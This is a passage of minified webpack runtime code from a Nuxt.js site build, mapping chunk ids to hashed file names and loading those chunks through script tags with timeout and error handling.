d.p+""+{0:"442f21a",1:"812710d",2:"eaf66fc",3:"7dee7af",4:"3d4fe2d",5:"0be9a88",6:"424d999",9:"d5357c4",10:"a44bdc0",11:"9d8e2d8",12:"b772829",13:"71f4d20",14:"f3495ee",15:"84dd416",16:"6ccf1b8",17:"bed527a",18:"3008b1b",19:"5c992cd",20:"4a36382",21:"39e117c",22:"7146acc",23:"3c20c7d",24:"3914bcf",25:"ee898d3",26:"bc3d994",27:"ebec89c",28:"77796ac",29:"db84f09",30:"132cd1c",31:"6e26961",32:"28d6a32",33:"63cae8d",34:"16eeda3",35:"17103cf",36:"38ea1d1",37:"d1fe259",38:"277354e",39:"b1cfed1",40:"0ed65f8",41:"030f10c",42:"0e46b31",43:"a6a3296",44:"8e99995",45:"ab1b8f4",46:"48ffd24",47:"4a7886d"}[e]+".js"}(e);var f=new Error;c=function(n){script.onerror=script.onload=null,clearTimeout(l);var r=o[e];if(0!==r){if(r){var t=n&&("load"===n.type?"missing":n.type),c=n&&n.target&&n.target.src;f.message="Loading chunk "+e+" failed.\n("+t+": "+c+")",f.name="ChunkLoadError",f.type=t,f.request=c,r[1](f)}o[e]=void 0}};var l=setTimeout((function(){c({type:"timeout",target:script})}),12e4);script.onerror=script.onload=c,document.head.appendChild(script)}return Promise.all(n)},d.m=e,d.c=t,d.d=function(e,n,r){d.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},d.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.t=function(e,n){if(1&n&&(e=d(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(d.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var t in e)d.d(r,t,function(n){return e[n]}.bind(null,t));return r},d.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return d.d(n,"a",n),n},d.o=function(object,e){return Object.prototype.hasOwnProperty.call(object,e)},d.p="/_nuxt/",d.oe=function(e){throw console.error(e),e};var f=window.webpackJsonp=window.webpackJsonp||[],l=f.push.bind(f);f.push=n,f=f.slice();for(var i=0;i<f.length;i++)n(f[i]);var y=l;r()}([]);